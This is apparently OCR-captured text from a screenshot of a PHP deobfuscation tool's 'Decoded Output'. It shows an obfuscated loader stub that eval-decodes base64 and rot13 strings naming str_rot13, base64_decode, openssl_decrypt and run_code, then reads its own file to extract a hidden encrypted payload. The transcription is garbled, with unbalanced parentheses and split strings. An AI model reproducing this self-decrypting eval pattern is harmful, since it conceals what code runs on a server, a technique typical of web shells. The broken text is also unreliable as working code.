
Decoded Output
download
<?php
$__FILE__
 = 
__FILE__
$__DIR__
 = 
__DIR__
eval
(base64_decode(
'JGZnZV9lYmcxMyA9IHN0cl9y
b3QxMyhiYXNlNjRfZGVjb2RlKCdabWRsWDJWaVp6RXon
KSk7'
eval
(base64_decode(
'JG9uZnI2NF9xcnBicXIgPSBz
dHJfcm90MTMoYmFzZTY0X2RlY29kZSgnYjI1bWNqWTBY
M0Z5Y0dKeGNnPT0nKSk7'
)); 

eval
(base64_decode(
'JGVoYV9wYnFyID0gJ2NuVnVY
Mk52WkdVPSc7'
eval
(base64_decode(
'JGJjcmFmZnlfcXJwZWxjZyA9
IGJhc2U2NF9kZWNvZGUoJ2IzQmxibk56YkY5a1pXTnll
WEIwJyk7'
)); 

preg_match(
$fge_ebg13
(
$onfr64_qrpbqr
(
'L1xbQ1
VDeGJlaF9QYnFyXF0oLio/KVxbXC9DVUN4YmVoX1BicX
JcXS9m'
)), file_get_contents(
__FILE__
), 
$CUC
xbeh_z
); 
?>